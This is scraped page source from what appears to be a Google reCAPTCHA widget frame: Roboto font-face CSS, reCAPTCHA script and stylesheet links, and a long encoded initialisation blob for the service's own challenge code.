  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="V3D07ekMnaz7LNtrvjR_2Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="V3D07ekMnaz7LNtrvjR_2Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="V3D07ekMnaz7LNtrvjR_2Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/Cu1nCpHwgCVrDt1LCisKUw5XDlcO3w6bCr2hbwr/DlFHDnsO2w4DDrl1Hw6tIIMO8w5bCh3QqwoHDpMK5w7BtwpfDhEzDqF3Dj3/ChMOPwqbDnjrDhMKof8OOSBnDhMO6TcKJPH9YSMKSYcOFw5/DhsKpe8K5wr3DkcKrYMO0w7l1w4HDgcKMw6NuB37CgMOJw4tASMO6V2jDucOzJhjCoCoBacO6K17DqR4oB8OkGcOFbcKzUUgGQRw/w6fDjVIywosNIsOqw6HCjcOhw4lAw6xpwo/CqcOdKsOgw5J1ZA7Di8OvLsOQwpUMw54gw6LDssOkwo0VworDqcK6w6Nxw4fDqsKLwo7ChMKGw6VDImXDrsOaCsODwrrDnFRmwrzDk1haw7Afw5M5BsKqw6IWw7Juw7/[base64]/DrsO3GcKyDMKXw5bCqyzDmEHCtR3CiMKkwq3CpMKBIlXDjmd+fcO0wrvCnmV9bhl0RmdUb8OEwopNIBQ/[base64]/[base64]/Cp23CnixBXWwmcnxuwqjDjMOIwqhhesKeYMKvw6TCgS/Cp8KZwow7L8KSf1Ndw4wjw4VbLsO8PjQ5w60rJMKKSMOlDirCjHh4c8OnLnrDmCxGO8OUTcOtw4BAO8KjScOsMMOZwp04UgoYYTrCsBbCtw3CtzlBCEfDgcKOwpHDosO+HC/CoiLCscOCw7PDtgjDnsOQw41RaxrDiVNUa0fCscKwKXx+wrjDt8KoaFczasKBFDfDvMKpQn/Dl8Kaw7NhHzlYCMOuC8KTCTVuMUXCgE/CpCJUw6fDg8KXwolOWl3CnHheScKnw4jDq2/CknjCgMOaVcKGwqhCFcKLAitmw71vHMOmCB18w67DvGoqI2FZw7HDu08twownw4laf0AiaMK+w7dNwphiX8KPw6YaEcOXX8OgFCLDnsKBbzdGwrrCsMK8XlwYLznCqsOrw5o8UAE1w784wpPDrcKvXcO/w6MYw6vDh3XDmMKBwqTDi8OHXMO/esO1w6rDlMKDY8KfUsKEwoHDrhzDikvCg0JxEwHDmsOzwpzDuA/[base64]/CC/CgjvDtsK4eADDgcOFwoMHwogkwpk2wqpiUMK3e0RlXsOawq3CvWwUw4nDvsOIwpRKS8K7DcOlw6FewoLCoAXCu8Ksw7XCvMOywrpTw6TDhMKJRBhWw7zCocKTw7ojecOqZR8Tw7wfZEvDpMOsw4YAWsOsZHphw4fDvi5pdjInJMO1wpjCskNiw4c/e8KFIcOjworDrkLClDbDhMOgUsOgFxzCkcKPwpnCi2InwopRw4sfDcKowoE4dRnCoGgUWiJuEMKEwrjCrSBgUh4/wpbCtMKofcKIwobDrlHDnBvCscOkw5FdXg9BwrADOsKObMOHwo/Ds3AMU8KKwp5xV8OuwoTDmjHDhi7Cg0YyW8OIw6EMwpBXwqJ3UFnClMOgC1wrH8OCcGQlw70UKiXDksKkwos5NMOow5o0w5jDj8KMw55qwqDCjxTDlsOswq0+wpXCiMKBwpJCw6MqXsKPOcK1PxZuwpfDg8OJw5HDq2nDvBB1wpLDl34DNcOBMHEFw5Mnwr1tCx/[base64]/ClsOvwp7CssKBQsO8XcKYFcOLw4HCohLDj0Rhwr3CpmpLDzNdw7oIY287woTCn07Cs8KACMOJacO4ccOOw6/CscKRfMO/worCj8O+RcK2w5zDsMKGKTrDqCfDgVvDjlBaeg8gwpfDozfDpcOkw53CsMKvwoxOK8KRwptZEzp9wolzw7xywpvDhnw6wovCiFMhGcO+w5TChsKIcE7CqMOxKMOILMOyLwsEMHbCoMKUW8KGwol/wr/DiSYKwppuw7HCo8KzY1tkUhA/wrvDsyXCuU7CvkzCncOFE8K9w47DiwbDisKCZCTDkjxSw409S8KMwpbDmcOhJ8Oewr3CgMKbA2HCpknCphPDvl/CsAQIw7AbXsOwasKPw6YDIsKXwp3CpcKEw7YtAnzCoMKEAUR8dMOyR8OcCwfClznDlcOnw55WanDCjho9wq0aF8K1RVp2wrzCj8O8EMK1wqbCtSJBB8KVXHA7VMK/QDjDpcKZa2zDk8KKwqlbMsKiw6rCv8OdJGATbzrCmmcPQcOCTDzCmsKKwo3ClMODScKiw71LM8KObsKhf1U4PjnDrDBJw5o8wrzCmcKGF8O1fcKOAlJIJQDCnR9ewrPCv2/Cqjx5WB4uw7JnBcKfw5MAADbCqcKEOMKca8O4b8K+VFYbQFzDihfDvsOOfsO9ZsKuw6vCuhjCssKrWzY0CkjCp8KBVwYAGnkfJcK8wp/DnTfCmCHDnTYYwpc4wqXDrCjCphVjU8Obw7fDrkXDkMKGES7CmwVAwpnDgsKZwqVAwqA7ZcO4w5TDicO9GjxjVhvDjSstwopCwpJlJ8OOw4bDj8OHw5U+w5UWRg4jQWbCj8KVLUPDisOBcsOBYA3CjcOMw4PDm8ONaMO/wqE5EgMrwoPCu8OaW1LDvMOhw7TCqsKowrgLP8KWf0MqIGdnDcObb8K7QsO8YxDCrj/DpsK/w6NjYBnCkMKYw6XDvRwCCsOhwodaw4phw6gDwp/Cv0AJBxnDnkjCqcOoQ8OmwptYwprDp8O+worDmsKOK31aGVPDmXd+wqDDizV7BcOBI8Oyw7PDv8OYw6TDn8ObwrgfQ8ODwoTCpcKcQsK3w648VsKEwrvCrcOWdsOIIzXDhkDDqsO/w6cdYkMzJMKYw77ChMKxwop/w4JPw6cSwr5IwoU1w4MKHcKWUAUdwpXCusOcw5bCv8KaYQQowpLChsKMw7hGVDzCn8ODwr1hQcK1chp0H8OdLGJ7wplmbMKsUScJbsOaw4RJM8KtZhjCiHZew4F6wobDtMOZw6vDnEXCjcKoY8K5wqXCt8OqYW/DqcOjwo3DjBbDrVkBwo3ClTERw68VQzXDksOEwoDCmVjDknPCosK4w55Kw4cFwrUCwqcrw4DDggwOU8OSTsO2wrvDozZ/w7giwogrNMO/woXCmC7Cv8KzJMOnYcKuwrfDkH/[base64]/[base64]/DlG/ChxxjXzbDrj9mw5JzwrM8w7HCiETCh8OhcA/[base64]/w5x6wqp9LCzCgjLCkStTwovCiGsHKWrDuwNjSQQrw4DDkMK9w4FBw5XCh8OOU8OQXMKUIMKVNkpWw5nDvRnClkzDvCLDqh3CvMKHLcKRV20/XlRUMMKHw75Zw405RsK3woPCq04nNmYAw73ClUA8XArDoCg3wqbDngI6EsKoNMKKwpHDmERywoUpw7/[base64]/Du1gYw7AfwqHCtVVhaBxawpNYI8OYHz53LsKQR8KRP29Ew4HDucKrwrFcJ3HChRvDqlHDiX9CDQvCjwrCjMOvZsOLw7IOcDs5w7QWAHDCgC91VTEuBUJYHQVJwqF3w5A3w6cUGMKQMsOCTR3CtABcHDrCkcOJw5bDtsONwpwncMO8Ph/ClHnDoRN2w5tSAsO5QB4xw4YawpPCqcO3w4JQX3cQw6UIQmXDgsKYYxQlTl1dERVTYygqwqZ4wq7DsTgdw4VRw5pBwpBbwqUww408w79uw53DqRPCnBhRw7/Dn3NMATArXl1iwrQ+N2snCHDCjsOPwrzDl3bDlz/DlTjCoSQwEV0sXsKVwoDCsyZeb8OBw7ZUwqDDocObwqhAwqQfCMOcXMKRCCjCrMK9w6R2MsKTw79GwoTDhAbDl8O6BzTCtVNsTS3Cu8OoQMKGw4Idw7bDvMOAw4PCu8KsBcKDwrx2w6/[base64]/wpXDtBjDoUNnw4cKBMKMw6YEwpMgcnDCkcK2wq8ywrnDqQXCi3p0KAXDqMOkMjItwp57wqR6cxjDoRPDosK0w7Msw6zDmnszw610wqNNIGDCvMKFwocNwpwmwo1Yw7N/w41swptHYgw7wozDugvDjcKiw4XDuVF/[base64]/[base64]/CqG7CgRHDlDgowrB1w5bDmcKMwo/CgsKuw7/Dj0PCqsKIOGXCvsOeLcK7wokOUcKsQ8Ozw5E0w7A0cTXDoSLDsXw+RsKmAn3CphLDoEkfeSogw6JHw6YUwoENw5PDnWnDmsK5wrUDcMKvKEDClRMjw7vDiMOdXmZddMOyA8KbdGbDrsKBKDB8w6QbOMKbacKpOVo+KMOqw4zDgnVawpkBwr7CrFfCsUjCixMuR1/CocOqwpXCr8KJTm/Cn8O0Qy4sGnIJw77Cp8KJTcKnFBjCkMOiRjpheXkfw5kTLMKswrjDhcKAwo0jUsKjJ2ITw47CpBhYc8KXwo3CgVkEfjB+wqvDvsO1AMOQw5/DoiR4HcKYYnTDh2DCumYmw7I3DcOUbcOuw7rCohXCnVwRH8KqwotrZsOvw7/CoMKSwqF+OGMUwojCrcOIZBZbST3ClzkKbMOgX8KvJEFxw5jDpR/Dl8KDacKvcMOoJsOLaMKsLcONwr1rw49uHjjCkw0dMk/DtAfDmAM0wolqLy1cWj5aJgnCsMK2V8OfHMK/woLDvyHDui3Ds8OGw5vDsXJJwpLCrMOlw40YI8KBcsOEwoPCvzfDsw3DmyooZ8KldAjDghFoR8KTw7cdw5Z1ZsKoQCk/w5TCuThregkaw5fDlcK/CzzChsO5wqrDvsOuw7QfKXZgwpDCosKbwpt8EcKNw6zDg8KUNMOhw5zCocK2wonCuhttEsK8woACw7MLL8O4wqXCu8KEbDfCmcOoDwHCnMKbXynCmcKOw7bCt37Cp0bCi8O3wqkZw7jCmcOHNzvDjjXCqSLDr8O2wrvDsSrDrXVUw6M0OcO2bsO9w7/[base64]/[base64]/CtsO5w4RjaywlbMOcARRsEWMqw4PCnsK6cQ9LWWFhDcKIwr5uwrBJw7Ywwqwhw47Cu25rFsOtw4YmQ8OjwrvDuA85w6vClnXCrcKmel/CvsOIeDISw4x4w512w6hlBMKrIMKjeHrCjcOYAcKIAS0aeMO4wqgrw4oCGsOKXFALwrDCqmoQJ8KyCVXDl2zDp8KDw7HCtnpCZsKDOsKjJBLDhMONMCDCuMOFSXLCq8K4b1zDosK9DT7CtVTDuQPCrBTDk0TDjBNywrHCqsOrFsKaw6IFw5dQw4PCocOSDj9McitBwr/Ck8Kzw4kDwobCoEfCngUYEXjCgcK7cA7DvMK1KGDDscKHa0bDhnDDnsKWEwXCvV7DtsKbwq1+c8OLXUx0w7F7wpXCjcK3w6lpB10Lw77DpsOcfcOhwpfDm8OUw49lwrgVCUFfMQDDncKGSGbDmcO/wofChmrCgQjCpsKoO8Obw4FBwrLConZ2JD8Iw7DCtgrDh8Kkw6bCg2oWw6lBw75fdcOrwonDrcO8FsK9wpJ2w5Bdw5hLaWd/WC/DilfDgkDDkcKmLsKFHwAyw55RMsOVXQFxw4rDg8K0G3fCl8ONRGVjV8K0bcO0DEvDol8ew6NvEmjClDQeITfCucOtHcKGw7HDgExzw6gSw7xPwo/DjSUVwozDo8Orw7hnwp/DrMKQwq0sV8OHw5jDqz4CacOmMsOhCj4Qw70BXj/DlcKIbcKQw75IdMKNXyXDr2XCg8KDwqXCl8KWwoJzBcKMX8K6wo/[base64]/wp57f2F8U0fDiSJzYkBAw4FQwrfDpcKMw5HChQBxwr0VwpxJHlVuwqbDj8OuV8OzWMKzUcKMb248wpYmwo3DvFnDtXrCg0UGesKpwrguGMKfwrl6wrvDoW7DqmMLwqzDsMKxw43CpsO1NcODwqLDr8K8wpBUS8K1MhVqw4/Ci8OkwpPCnWkrHCEtMsOnIGzCo8KjWmXDvcK4w7DDoMKWw4jCrMOXa8Krw6TDmMOGPsKzQsKswqcAAH3DvmFpRMK3w7/DrsKecsOAH8OYw6E+EmHCqBLDkBlTPElbZD1/HXkWw6s7w5wVwofCpMK8MsObw7TDl0FwN20+UMK5dH/[base64]/w7DDpTs2XWZdOXXDjzlbK8KNfhnDtMKnwpJKQHF1wq8lwoIUFHfDrsK8XllrFUczwqDCm8OXPAHCgnjDgmU2VsOme8KwwoQgwqjDh8Otw6fDhMKGw5w2H8KOwrtvOcKfwqvCi3/CisO4wpHCt1Jpw4HCrGDCtw7Cg8OycwXDj2hmw4HCoRAww6/DvMK1w4TDumfCo8Oaw6dywoHCgXTCjMKiCyE/w4fCihjDk8KrZ8KvYMOoETDDrl9JXMKVcsO1KjvCkMOlw69HKnLCoUQFS8K7wr7DgsKVPcK2I8OvGcKgw7jCqXLDvgjCocKWXcKPwrdSw4XDtytgVW7DrwbCvlBKW1V+wprDtV3CusK5PDnCg8O5PcKwesKZRT/[base64]/w45nUsKPw7g7wr/[base64]/CuR7Cr8K6dg4Lw5XCosOQSBbDl8KuUsKzwodLe8Ojw4JqXVkjBARdw5XDpMOgbcKCw7bCjcO3fMOJwrNQBsOxNWHCgEnDi23CpMKwwpzClQoGw5V6GcKDbMKSF8KbPsOYUy3CncOnwqMSFz3DiC9Zw6rCogp/[base64]/w6IRwqPDssOlDsOtw4wCw7xsZWgdGCRnwqzCk8KdXx/Do8KKCsKmM8KaWHrDvcOnw4HDsTFsKDvDlsKeBMOawoMNagvDhnVJwqTDvzfCjH7DrsO2S8KKYmfDgTHCkxfDkcOdw6rCssOTw4TDgHk0wqvDrsKjfcOMwpRYAMKeTMOpwr49JsODw7p8V8KZwq7CimxUDCDCg8OQNTt/[base64]/CgQVwwr0/fGfCkxLCtFA2EsOfcAfDniHDonHDu8KZKcK4XU7Du8OwJx1VbcKvfhPCssKOYsK5dMO4wrYbcwfDh8OeC8OqEsOJwpLDm8K0w4XDulHCkXMLHMOSPlDCo8O7w7ATw4rCvMODwq/Dph9cw408w6DDtWbCgSQIHylTSsOgw6jDvMOVP8KjXMKqYsO8ZAVkfwk0CcKVwpwxchDDq8KmwpbCnXQlwq3CgnxXDMKMeS/DmsKew5zCo8OSSys+CcORIybChxU9wp/CmcKrF8KNw4vDoyPDpzfDg1bCjzPCn8OTwqDDvcK4w6BwwqvDs0nClMKzHicsw44QwqDDlMOSwo/Cv8KCwpVKwpHDnMKLCWrDoHnChVYiTcO4XMOcR1N4KFXDuF8gw5wpwofDn3MhwpEZw65iNzPDscKgwoTDn8KSQsOjDcOnVVPDrlzCskvCo8OLACDCmcKEPx4CwpfCk1fCksOvwrPDpS/[base64]/DqsK4w5XDphDDoMO5QsOmJ8OGQi7DiMKxwoDDl8OqwrHDlcKlCCLDqClowrQBRsKGYcODZAfCjiodYSIGw6/CjEFdCAZHQcOzIcOGwoRkwoRwP8OxJmzCgRnDmsKBfhDDrE9XRMKOwpjCoSvDnsKlw64+aRXCmMKxwozDtHs7w6HDjV/DgcOuw43CuDzDgkfDksKewo58AcOLLsKsw6BgQU/CnlYwXMO8wrJxwobDiHXDpWLDocOVwoXDuEvCqMKFw7vDp8KQRVhmI8K4wrnDscOBcWbDlVfCuMKIWHjDqMK4VMO5wqDDn3zDncO/w6XCsxN1w4sCw7XCvsO1wrLCqTRofTrDj1PDpMKrBMKVMBdFGiEcScKfw414woDCoUIvw4h0wppNbG97w70mOg/CnCbDtS1jwpF3w5TCvMOhVcKTCBo2wpPCn8OzTClUwqYow7ZUdRjDocOVw5c2EMO7wovDpCRGc8Orw6jDuld9wqh3T8OvdGjDiFzCkMOTwpx3w4fCr8OgwovCtcK8fl7CnsKVw7I1G8Ocw5PDtVcFwqRHGjAgwrJew4/DpMOXSzQkw6pQw7PDpcKwQMKYw7RSw5csGcKZwq59woDDkAUBPQhQw4A/w5nCocOkwo/DqDQrwrBZwpnCu03DuMOFw4EVasOeTiPCqmFUUF/DhsKLBcKFw5w8eWzCtV0MCcKVwq3CgMKdw6rDt8KAw7jCocOgIC/CvcKQUcKBwqbClUV9JMO2w7/Ct8KJwo/CvUPCrsOLHDdQecOkNMKqVnxNf8O7ATzChcK8AiY2w4khTGVWwoDCt8OIw6/DiMOkGmxJwppTw6sYw7TDs3IfwoITw6TCl8KKQ8O0w4rCtG7DhMKYETwgQsKlw6nChnQebwDDml/DuXh/w4zCg8OCRizDgEUrJsOXw73DuXHDusKFwrlcwqBHG18UOTp6wpDCgsKFwph3HSbDgzfDj8Ogw4DDugHDlsO4CQ7DjsKtO8KtRsK7wo/DuhLChcK1wpzCqULDrcKMw5/DqsKFwql9w5MPP8OTSSXCh8KQwr/CgX3CnMKZw6XDpgJBFcOJw4nDuSrCgX/CjMK6LUjDpBTCj8O0T3LCgQUJX8KbwrrDigQqVyDCrcKIw4krUU9twofDlRvDqUV/CgViw6TCgTwXY0tCNwrCnV5ww4PDug/CjDzDh8Kcw5zDgHYlwqNtd8OVw6jCpsOrwovDuFZSw69dw67DgMKAMW0Aw47DnsOkwpzChSzCiMOHZT5kwqBFYyQ5w6fDnDsyw6Bww5IlRsKZXkUlwpwLMMOGw5pQNcKMwrTDpcOAw44+w6jCgcOVasKlw47DncOiPMONUMKyw6sVwoXDqR9JM3bDkBUDNzHDuMK/w4PDsMO9wofCosODwqjDpXtmw7rDj8KRw6fCrTlrDsKFXQwQBBjDhjPDmU/CoMKzVsOZQTA4NcOrw7Z8VsKUJ8ODwqAyKMK9w5jDicK9wrwsZVMiWlAAwonDqiYKHMKKXk/[base64]/DusOVwpnCkcK6w5rCph5awqpMw5BSw5s7a8Kuw70LL2PCrMO1RXjDoD88ISQcYBLCuMKmw6zCtsOcwpvCsFHDlzs/OT3CqHVvH8K7w4HDi8OlwrLDssOqIMOoSTvDvMOnw5EBwpZWD8O6ccOUbMKrwp5/[base64]/[base64]/ClXhLIV5vw49BDMKow5BUwqhywqXDv8KXY8OfGhzCiHvDiGDClMO5I2wTw5TDrsOlS0PDsnsVwrfCkMKGw5nDqUk8wpMWI3DCh8OJwpcEwqFYw4AVwr/CgWXDnsOqJT3DlnNTAiDDjMOdw4/[base64]/DugwfYypiKGzCl8OpWsKwUsKKFsOiG8OjTcOhKcOVw7LCgQdrZsKQalsqw5PCtTvCtMOVwp/CvB/DpTUBw6wXwpbCpmUrwoHCpsKbw67Dtn3DtW/DqHjCtnMcw5fCvmALccKPRjDDhsOEEcKZw5fCqSgRH8KIOFjDtUrDpTkAw6NWw7vClwXDkHLDoXTCmRFdVMO1dcKdKcOIBnTDh8OLw65gw5/DksOCwpfCt8OJwonCn8Ozwr7Co8O5woIdcUlySHDCu8KDFX8owr4/w7wfwrjCkQvDusO8ImHCnFbCg07Ci2BMQBDDvAp5dzcVwrskwqA/ZQ3DosOqw6vDq8OrEQ1pw7NcIcOww7sSwp9GVMKhw53CtBU7w4RVwqHDgCxLw7Jfwq/DiR7DjUHCiMO/w43CssK3McOdwofDkkokwpsiwqFBwoxrRcOzw5QKJR5oTSnClGDCu8O5wqPChADDosKzGCTDmMKUw7LCqsOXw77CkMKZwp4/[base64]/AMOuwobCkcOVwo59w7k0CsKQwpvCosOyAcOCw7EVVMKcwpBqWxbDkzDDj8OrRMOrZMOywoLDiVopWsO1FcOZw7xmw7h3wrdUw5d+CsKaWUbChwI8w6QBQX04MRrCksOYwrBNY8Orw4zCuMOiw6RQBAgAJMK/w5xCwo8GEgBcHEbCv8K6R2zDusK9wocgLhzDpsKNwoHCmnDDjwHDgcKrfknDiVtJAkjDr8O9wqbCi8KrOcOYEFt2wocNw4nCtcOCwrDDlSwZYF9kBhNNw6Zswo8/[base64]/ChsOQwonCtFvCr8KGJwVCe8KwwqvChcOZEcONw6/ClxsKwr0Gw6lMw5vDsG3DucOgU8OaYsKvW8OzDcOkL8OYw7LDsXvDlMODwp/Cn2/CjRTCgBPCp1bDoMOGwrUvJMOGGMOAOcKvw7Anw7lbwpFXw4B1w4Jdwp0SN1V6I8KiwrIpwoPCpSAaPBRew43CrlJ+w7I/w55NwqLCmcOPwqnCigRjwpczAsKOYcOLS8KMSMKaZXvCnjR3fiVowoTCv8K0YsO2CVTDksK6acKlw7V9wofDsH/Co8K6woHDqTLCqsKSw6HDlWXDi2LCqsOxw4/DmsKSPMOEH8KKw4JsNsK8wrgQw6LCgcKeS8OpwqTDpkk1woDDswgBw6l0wrrCsDoGwqLDicOlw5Z0NsKeccOeRTLCi1Nlb001HMKtfMK6w5QzIEHDrRXCkmzDl8O+wrrDjls7wofDtmzCvRXCtcKjM8OpcMK+wpzCo8OqX8Ksw6/CvMKBJ8K6w4NHwr4xKsK8NMKcBMOiw7YyB3XChcOuw5zDkG5uHWjCi8O9VcOOwqdAJMOkw5PDnsKhw4vCl8Kzw7jCvg7Cr8O4Z8KhI8KtAsOOwqExHMOowogsw4tjw549Vm3DuMKzTcOFKBPCksKMw7/DhlcVwr18KH1TwprDoxzCgcKIw5kswoFAFFjCncKuU8O3WiwyIsOcw53Dj0TDn03ClMKjd8Kqw75Qw6bCuTwQwqJfwo/[base64]/Cp8O/w5bDlSAvwq4rw4jDrMOhw5XDkk3CsMOfw7JYNiwZFHbDgH9rUhLDsz/[base64]/[base64]/w6ltEyI+cHwsbwrCqcKCTsOMfRNkVMOiwrA/WsOowphabcKCIxtSwqNkIMOrwq7CpsObbB